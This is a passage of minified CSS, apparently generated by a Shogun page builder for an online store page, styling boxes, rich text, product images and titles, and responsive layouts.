auto}.shg-box>.shg-box-content{z-index:4;position:relative}.shg-box-vertical-align-wrapper,.shg-box-vertical-center-wrapper{display:flex;width:100%}.shg-box-vertical-align-top{justify-content:flex-start}.shg-box-vertical-align-center,.shg-box-vertical-center{justify-content:center}.shg-box-vertical-align-bottom{justify-content:flex-end}.shg-box-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;pointer-events:none}.shg-box-video-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}#s-2aed6348-21ef-4b93-a341-f432bea3fe29{margin-left:auto;margin-right:auto;min-height:50px}#s-2aed6348-21ef-4b93-a341-f432bea3fe29>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-2aed6348-21ef-4b93-a341-f432bea3fe29.shg-box.shg-c{justify-content:center}#s-499c3e6e-d039-4071-801c-18b92efbec0e{margin-left:auto;margin-right:auto;padding-top:50px}@media (min-width: 768px) and (max-width: 991px){#s-499c3e6e-d039-4071-801c-18b92efbec0e{display:none}#s-499c3e6e-d039-4071-801c-18b92efbec0e,#wrap-s-499c3e6e-d039-4071-801c-18b92efbec0e,#wrap-content-s-499c3e6e-d039-4071-801c-18b92efbec0e{display:none !important}}@media (max-width: 767px){#s-499c3e6e-d039-4071-801c-18b92efbec0e{display:none}#s-499c3e6e-d039-4071-801c-18b92efbec0e,#wrap-s-499c3e6e-d039-4071-801c-18b92efbec0e,#wrap-content-s-499c3e6e-d039-4071-801c-18b92efbec0e{display:none !important}}@media (min-width: 0px){[id="s-499c3e6e-d039-4071-801c-18b92efbec0e"]>.shg-row>.shg-c-xs-6{width:calc(50% - 15.0px)}}@media (min-width: 768px){[id="s-499c3e6e-d039-4071-801c-18b92efbec0e"]>.shg-row>.shg-c-sm-1{width:calc(8.333333333333334% - 22.5px)}[id="s-499c3e6e-d039-4071-801c-18b92efbec0e"]>.shg-row>.shg-c-sm-5{width:calc(41.66666666666667% - 22.5px)}}@media (min-width: 992px){[id="s-499c3e6e-d039-4071-801c-18b92efbec0e"]>.shg-row>.shg-c-md-1{width:calc(8.333333333333334% - 22.5px)}[id="s-499c3e6e-d039-4071-801c-18b92efbec0e"]>.shg-row>.shg-c-md-5{width:calc(41.66666666666667% - 22.5px)}}@media (min-width: 1200px){[id="s-499c3e6e-d039-4071-801c-18b92efbec0e"]>.shg-row>.shg-c-lg-1{width:calc(8.333333333333334% - 22.5px)}[id="s-499c3e6e-d039-4071-801c-18b92efbec0e"]>.shg-row>.shg-c-lg-5{width:calc(41.66666666666667% - 22.5px)}}.shg-rich-text{overflow-wrap:break-word}.shg-rich-text img{margin:0 20px}@media (max-width: 768px){.shg-rich-text img{display:block;float:none !important;margin:0 auto}}.shg-default-text-content *:first-child{margin-top:0}.shg-default-text-content{text-align:left}.shg-default-text-content p,.shg-default-text-content h1,.shg-default-text-content h2,.shg-default-text-content h3,.shg-default-text-content h4,.shg-default-text-content h5,.shg-default-text-content h6,.shg-default-text-content address,.shg-default-text-content pre,.shg-default-text-content div,.shg-default-text-content ol,.shg-default-text-content ul{background-color:transparent;border:0;border-radius:0;color:#000000;font-family:inherit;font-style:normal;margin-bottom:0;padding:0;text-align:left;text-transform:none}.shg-default-text-content a{background-color:inherit;color:inherit;cursor:pointer;font-family:inherit;font-style:inherit;text-decoration:underline;text-transform:inherit}.shg-default-text-content strong,.shg-default-text-content em{background-color:inherit;color:inherit;font-family:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-transform:inherit}.shg-default-text-content em{font-weight:inherit}.shg-default-text-content strong{font-style:inherit;font-weight:700}.shg-default-text-content ::-moz-selection, .shg-default-text-content *::-moz-selection{background:#accef7}.shg-default-text-content ::selection,.shg-default-text-content *::selection{background:#accef7}.shg-default-text-content p{font-size:1em;letter-spacing:-0.005em;line-height:1.714;margin-top:0.6em}.shg-default-text-content h1{font-size:1.714em;font-weight:500;letter-spacing:-0.01em;line-height:1.166;margin-top:0.67em}.shg-default-text-content h2{font-size:1.43em;font-weight:500;letter-spacing:-0.01em;line-height:1.2;margin-top:0.83em}.shg-default-text-content h3{font-size:1.142em;font-weight:500;letter-spacing:-0.008em;line-height:1.5;margin-top:1em}.shg-default-text-content h4{font-size:1em;font-weight:600;letter-spacing:-0.006em;line-height:1.428;margin-top:1.33em}.shg-default-text-content h5{font-size:0.857em;font-weight:600;letter-spacing:-0.003em;line-height:1.333;margin-top:1.43em}.shg-default-text-content h6{font-size:0.785em;font-weight:600;letter-spacing:-0.003em;line-height:1.454;margin-top:1.42em;text-transform:uppercase}.shg-default-text-content ul{list-style:disc}.shg-default-text-content ol{list-style:decimal}.shg-default-text-content ul,.shg-default-text-content ol{margin-block-end:1em;margin-block-start:1em;margin-bottom:0;margin-inline-end:0;margin-inline-start:0;margin-top:0;padding-inline-start:40px}.shg-default-text-content li{font-size:1em;font-weight:normal;letter-spacing:-0.005em;line-height:1;list-style:inherit;margin-top:0.67em}.shg-default-text-content pre{font-family:monospace;font-size:1em;font-weight:normal;letter-spacing:-0.005em;line-height:1.714;margin-top:1em;white-space:pre-wrap;word-break:normal}.shg-default-text-content address{font-size:1em;font-style:italic;font-weight:normal;letter-spacing:-0.005em;line-height:1.714;margin-top:0}.shg-default-text-content div{font-size:1em;font-weight:normal;letter-spacing:-0.005em;line-height:1.714;margin-bottom:0;margin-top:0.67em}#s-6fdbdb7a-bf09-4a6a-9657-3d49dc5e2c1a{margin-left:auto;margin-right:auto}#s-6fdbdb7a-bf09-4a6a-9657-3d49dc5e2c1a .shg-proportional-font-size,#s-6fdbdb7a-bf09-4a6a-9657-3d49dc5e2c1a .shg-proportional-font-size :is(h1, h2, h3, h4, h5, h6) span.shg-heading-span{--proportional-font-size: 100;font-size:1.0em}.shogun-video{position:relative;display:block;height:0;padding:0;overflow:hidden}.shogun-video-16x9{padding-bottom:56.25%}.shogun-video-4x3{padding-bottom:75%}.shogun-video-embed{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}#s-1fea3375-f8ec-4473-a8e5-2e7587544fd9{margin-top:0px;margin-left:auto;margin-right:auto}#s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa{margin-left:0%;margin-right:0%;padding-top:50px}@media (min-width: 1200px){#s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa{display:none}#s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa,#wrap-s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa,#wrap-content-s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa{display:none}#s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa,#wrap-s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa,#wrap-content-s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa{padding-top:30px}}@media (max-width: 767px){#s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa{padding-top:20px}}@media (min-width: 0px){[id="s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa"]>.shg-row>.shg-c-sm-1{width:calc(8.333333333333334% - 20.0px)}[id="s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa"]>.shg-row>.shg-c-sm-10{width:calc(83.33333333333334% - 20.0px)}}@media (min-width: 992px){[id="s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa"]>.shg-row>.shg-c-md-1{width:calc(8.333333333333334% - 20.0px)}[id="s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa"]>.shg-row>.shg-c-md-10{width:calc(83.33333333333334% - 20.0px)}}@media (min-width: 1200px){[id="s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa"]>.shg-row>.shg-c-lg-1{width:calc(8.333333333333334% - 20.0px)}[id="s-a4dceaaa-3f3b-460d-b8e2-a7ba4fe9faaa"]>.shg-row>.shg-c-lg-10{width:calc(83.33333333333334% - 20.0px)}}#s-d35d80da-f850-4153-9b52-081aa0c2af50{margin-left:auto;margin-right:auto}@media (max-width: 767px){#s-d35d80da-f850-4153-9b52-081aa0c2af50{padding-left:10px;padding-right:10px}}#s-d35d80da-f850-4153-9b52-081aa0c2af50 .shg-proportional-font-size,#s-d35d80da-f850-4153-9b52-081aa0c2af50 .shg-proportional-font-size :is(h1, h2, h3, h4, h5, h6) span.shg-heading-span{--proportional-font-size: 100;font-size:1.0em}#s-e12aa97d-21a3-4585-bc42-8d46ea5d72c4{margin-top:0px;margin-left:auto;margin-right:auto}@media (max-width: 767px){#s-e12aa97d-21a3-4585-bc42-8d46ea5d72c4{margin-left:2%;margin-right:2%;opacity:1}}#s-5963ff57-64c2-4e53-9753-7507296de4db{margin-top:50px;border-top-width:0px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-color:#000;border-style:solid;border-radius:0px;background-color:rgba(0,0,0,0)}@media (min-width: 0px){[id="s-5963ff57-64c2-4e53-9753-7507296de4db"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-5963ff57-64c2-4e53-9753-7507296de4db"]>.shg-row>.shg-c-sm-1{width:calc(8.333333333333334% - 0.0px)}[id="s-5963ff57-64c2-4e53-9753-7507296de4db"]>.shg-row>.shg-c-sm-10{width:calc(83.33333333333334% - 0.0px)}}@media (min-width: 992px){[id="s-5963ff57-64c2-4e53-9753-7507296de4db"]>.shg-row>.shg-c-md-1{width:calc(8.333333333333334% - 0.0px)}[id="s-5963ff57-64c2-4e53-9753-7507296de4db"]>.shg-row>.shg-c-md-10{width:calc(83.33333333333334% - 0.0px)}}@media (min-width: 1200px){[id="s-5963ff57-64c2-4e53-9753-7507296de4db"]>.shg-row>.shg-c-lg-1{width:calc(8.333333333333334% - 0.0px)}[id="s-5963ff57-64c2-4e53-9753-7507296de4db"]>.shg-row>.shg-c-lg-10{width:calc(83.33333333333334% - 0.0px)}}#s-a791d928-8aee-4e1b-bb4e-acbef5a9de58{background-color:rgba(255,255,255,0)}#s-a791d928-8aee-4e1b-bb4e-acbef5a9de58>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-a791d928-8aee-4e1b-bb4e-acbef5a9de58.shg-box.shg-c{justify-content:flex-start}#s-e08d0862-74e7-4d44-baf6-a188bf18c619{margin-top:25px;margin-left:10px;margin-bottom:25px;margin-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;border-radius:4px;background-color:rgba(140,140,140,0)}#s-e08d0862-74e7-4d44-baf6-a188bf18c619>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-e08d0862-74e7-4d44-baf6-a188bf18c619.shg-box.shg-c{justify-content:flex-start}#s-80931405-4e33-4aff-8174-b68ac2200ea4{padding-top:10px;padding-bottom:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}@media (min-width: 1200px){#s-80931405-4e33-4aff-8174-b68ac2200ea4{border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}}#s-80931405-4e33-4aff-8174-b68ac2200ea4 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-80931405-4e33-4aff-8174-b68ac2200ea4 .shogun-heading-component h2 a{color:#3d3d3d}@media (min-width: 1200px){#s-80931405-4e33-4aff-8174-b68ac2200ea4 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px;text-align:center}#s-80931405-4e33-4aff-8174-b68ac2200ea4 .shogun-heading-component h2 a{color:#3d3d3d}}@media (min-width: 992px) and (max-width: 1199px){#s-80931405-4e33-4aff-8174-b68ac2200ea4 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}#s-80931405-4e33-4aff-8174-b68ac2200ea4 .shogun-heading-component h2 a{color:#3d3d3d}}@media (max-width: 767px){#s-80931405-4e33-4aff-8174-b68ac2200ea4 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-80931405-4e33-4aff-8174-b68ac2200ea4 .shogun-heading-component h2 a{color:#3d3d3d}}#s-dd289343-f267-4cb6-8d06-e427fa07356a{padding-left:10px;padding-right:10px;min-height:50px;background-color:rgba(245,245,245,0.67)}#s-dd289343-f267-4cb6-8d06-e427fa07356a>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-dd289343-f267-4cb6-8d06-e427fa07356a.shg-box.shg-c{justify-content:center}.shg-rich-text{overflow-wrap:break-word}.shg-rich-text img{margin:0 20px}@media (max-width: 768px){.shg-rich-text img{display:block;float:none !important;margin:0 auto}}.shg-default-text-content *:first-child{margin-top:0}.shg-default-text-content{text-align:left}.shg-default-text-content p,.shg-default-text-content h1,.shg-default-text-content h2,.shg-default-text-content h3,.shg-default-text-content h4,.shg-default-text-content h5,.shg-default-text-content h6,.shg-default-text-content address,.shg-default-text-content pre,.shg-default-text-content div,.shg-default-text-content ol,.shg-default-text-content ul{background-color:transparent;border:0;border-radius:0;color:#000000;font-family:inherit;font-style:normal;margin-bottom:0;padding:0;text-align:left;text-transform:none}.shg-default-text-content a{background-color:inherit;color:inherit;cursor:pointer;font-family:inherit;font-style:inherit;text-decoration:underline;text-transform:inherit}.shg-default-text-content strong,.shg-default-text-content em{background-color:inherit;color:inherit;font-family:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-transform:inherit}.shg-default-text-content em{font-weight:inherit}.shg-default-text-content strong{font-style:inherit;font-weight:700}.shg-default-text-content ::-moz-selection, .shg-default-text-content *::-moz-selection{background:#accef7}.shg-default-text-content ::selection,.shg-default-text-content *::selection{background:#accef7}.shg-default-text-content p{font-size:1em;letter-spacing:-0.005em;line-height:1.714;margin-top:0.6em}.shg-default-text-content h1{font-size:1.714em;font-weight:500;letter-spacing:-0.01em;line-height:1.166;margin-top:0.67em}.shg-default-text-content h2{font-size:1.43em;font-weight:500;letter-spacing:-0.01em;line-height:1.2;margin-top:0.83em}.shg-default-text-content h3{font-size:1.142em;font-weight:500;letter-spacing:-0.008em;line-height:1.5;margin-top:1em}.shg-default-text-content h4{font-size:1em;font-weight:600;letter-spacing:-0.006em;line-height:1.428;margin-top:1.33em}.shg-default-text-content h5{font-size:0.857em;font-weight:600;letter-spacing:-0.003em;line-height:1.333;margin-top:1.43em}.shg-default-text-content h6{font-size:0.785em;font-weight:600;letter-spacing:-0.003em;line-height:1.454;margin-top:1.42em;text-transform:uppercase}.shg-default-text-content ul{list-style:disc}.shg-default-text-content ol{list-style:decimal}.shg-default-text-content ul,.shg-default-text-content ol{margin-block-end:1em;margin-block-start:1em;margin-bottom:0;margin-inline-end:0;margin-inline-start:0;margin-top:0;padding-inline-start:40px}.shg-default-text-content li{font-size:1em;font-weight:normal;letter-spacing:-0.005em;line-height:1;list-style:inherit;margin-top:0.67em}.shg-default-text-content pre{font-family:monospace;font-size:1em;font-weight:normal;letter-spacing:-0.005em;line-height:1.714;margin-top:1em;white-space:pre-wrap;word-break:normal}.shg-default-text-content address{font-size:1em;font-style:italic;font-weight:normal;letter-spacing:-0.005em;line-height:1.714;margin-top:0}.shg-default-text-content div{font-size:1em;font-weight:normal;letter-spacing:-0.005em;line-height:1.714;margin-bottom:0;margin-top:0.67em}#s-623ab373-9e48-45c5-bbc7-d618cc18b4d4{margin-bottom:10px;padding-top:25px;padding-bottom:10px;background-color:rgba(0,0,0,0)}#s-bb42207c-a47f-433a-9d1c-df949548d627{margin-bottom:25px}@media (max-width: 767px){#s-bb42207c-a47f-433a-9d1c-df949548d627{display:none}#s-bb42207c-a47f-433a-9d1c-df949548d627,#wrap-s-bb42207c-a47f-433a-9d1c-df949548d627,#wrap-content-s-bb42207c-a47f-433a-9d1c-df949548d627{display:none !important}}@media (min-width: 0px){[id="s-bb42207c-a47f-433a-9d1c-df949548d627"]>.shg-row>.shg-c-xs-6{width:calc(50% - 7.5px)}}@media (min-width: 768px){[id="s-bb42207c-a47f-433a-9d1c-df949548d627"]>.shg-row>.shg-c-sm-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 992px){[id="s-bb42207c-a47f-433a-9d1c-df949548d627"]>.shg-row>.shg-c-md-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 1200px){[id="s-bb42207c-a47f-433a-9d1c-df949548d627"]>.shg-row>.shg-c-lg-2{width:calc(16.666666666666668% - 12.5px)}}.shg-product-image-wrapper a.shogun-product-image-url{display:inline-block}.shg-product-image-wrapper img.shogun-image,.shogun-component img.shogun-image{display:inline-block;vertical-align:middle}.shg-product-img-placeholder img{padding:3rem;background:rgba(0,0,0,0.1);max-width:-moz-max-content;max-width:max-content}.shg-product-image-wrapper{position:relative;width:100%}.shg-product-image-wrapper.visible{display:inline-block}.shg-product-image-wrapper .shg-product-image-wrapper a{text-decoration:none !important;border-bottom:0 !important}.shg-product-image-wrapper .shg-image-zoom{position:absolute;top:0;left:0;right:0;overflow:hidden;max-width:100%;min-height:100%}.shg-c.shg-align-center .shg-image-zoom{margin:0 auto}.shg-c.shg-align-right .shg-image-zoom{margin-left:auto}.shg-image-zoom .shg-image-zoom-background{position:absolute;top:0;left:0;right:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover;transition:transform 0.5s ease-out;transform:scale(1)}@media screen\0 {.shg-product-image-wrapper>.shogun-image{width:100%}}#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff{text-align:center}#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c .shg-image-zoom{width:100%;height:100%}#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c .shg-image-zoom{width:100%;height:100%}#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c .shg-image-zoom{width:100%;height:100%}#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c .shg-image-zoom{width:100%;height:100%}#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c .shg-image-zoom{width:100%;height:100%}#s-7005786b-19b3-4de0-bb9d-c4b3fe503dff.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}.shg-product-title-component h1,.shg-product-title-component h2,.shg-product-title-component h3,.shg-product-title-component h4,.shg-product-title-component h5,.shg-product-title-component h6{margin:0;padding:0;display:block;text-transform:none;font-style:normal;letter-spacing:normal;line-height:normal}.shg-product-title-component a{text-decoration:none !important;padding:0 !important;margin:0 !important;border:none !important}#s-c0a0c3d1-22c7-41ba-8a6d-3f9baa90ebb3{padding-top:10px;padding-bottom:10px;text-align:center}#s-c0a0c3d1-22c7-41ba-8a6d-3f9baa90ebb3 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-e36e0037-4dc1-46e4-b86a-31123727c92f{text-align:center}#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c .shg-image-zoom{width:100%;height:100%}#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c .shg-image-zoom{width:100%;height:100%}#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c .shg-image-zoom{width:100%;height:100%}#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c .shg-image-zoom{width:100%;height:100%}#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c .shg-image-zoom{width:100%;height:100%}#s-e36e0037-4dc1-46e4-b86a-31123727c92f.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-f204f7e7-64dc-4258-a88c-ae064e3939d3{padding-top:10px;padding-bottom:10px;text-align:center}#s-f204f7e7-64dc-4258-a88c-ae064e3939d3 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-92654b50-0be3-45c5-8591-be125aca290b{text-align:center}#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c .shg-image-zoom{width:100%;height:100%}#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c .shg-image-zoom{width:100%;height:100%}#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c .shg-image-zoom{width:100%;height:100%}#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c .shg-image-zoom{width:100%;height:100%}#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c .shg-image-zoom{width:100%;height:100%}#s-92654b50-0be3-45c5-8591-be125aca290b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-4ceb8953-a151-4ce8-b7fc-d2b9885ca868{padding-top:10px;padding-bottom:10px;text-align:center}#s-4ceb8953-a151-4ce8-b7fc-d2b9885ca868 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-f6b12213-5dde-462f-9e02-bfa903c6592d{text-align:center}#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c .shg-image-zoom{width:100%;height:100%}#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c .shg-image-zoom{width:100%;height:100%}#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c .shg-image-zoom{width:100%;height:100%}#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c .shg-image-zoom{width:100%;height:100%}#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c .shg-image-zoom{width:100%;height:100%}#s-f6b12213-5dde-462f-9e02-bfa903c6592d.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-ee3a069e-4283-462a-8740-bc7167ce0d48{padding-top:10px;padding-bottom:10px;text-align:center}#s-ee3a069e-4283-462a-8740-bc7167ce0d48 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-a7ff127c-fdf3-4014-8152-da685839fd65{text-align:center}#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c .shg-image-zoom{width:100%;height:100%}#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c .shg-image-zoom{width:100%;height:100%}#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c .shg-image-zoom{width:100%;height:100%}#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c .shg-image-zoom{width:100%;height:100%}#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c .shg-image-zoom{width:100%;height:100%}#s-a7ff127c-fdf3-4014-8152-da685839fd65.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-2042aabf-6c67-4b88-b28f-e2e992c54591{padding-top:10px;padding-bottom:10px;text-align:center}#s-2042aabf-6c67-4b88-b28f-e2e992c54591 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b{text-align:center}#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd5af58b-23dd-4089-b4fd-7dc9e6fd137b.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-bbd6cf9f-b560-496d-b3a8-11d73b665640{padding-top:10px;padding-bottom:10px;text-align:center}#s-bbd6cf9f-b560-496d-b3a8-11d73b665640 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-37f1120c-458b-44f0-936c-3dc8e0c625be{margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-37f1120c-458b-44f0-936c-3dc8e0c625be{display:none}#s-37f1120c-458b-44f0-936c-3dc8e0c625be,#wrap-s-37f1120c-458b-44f0-936c-3dc8e0c625be,#wrap-content-s-37f1120c-458b-44f0-936c-3dc8e0c625be{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-37f1120c-458b-44f0-936c-3dc8e0c625be{display:none}#s-37f1120c-458b-44f0-936c-3dc8e0c625be,#wrap-s-37f1120c-458b-44f0-936c-3dc8e0c625be,#wrap-content-s-37f1120c-458b-44f0-936c-3dc8e0c625be{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-37f1120c-458b-44f0-936c-3dc8e0c625be{display:none}#s-37f1120c-458b-44f0-936c-3dc8e0c625be,#wrap-s-37f1120c-458b-44f0-936c-3dc8e0c625be,#wrap-content-s-37f1120c-458b-44f0-936c-3dc8e0c625be{display:none !important}}#slider-v3-s-37f1120c-458b-44f0-936c-3dc8e0c625be{--swiper-pagination-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) 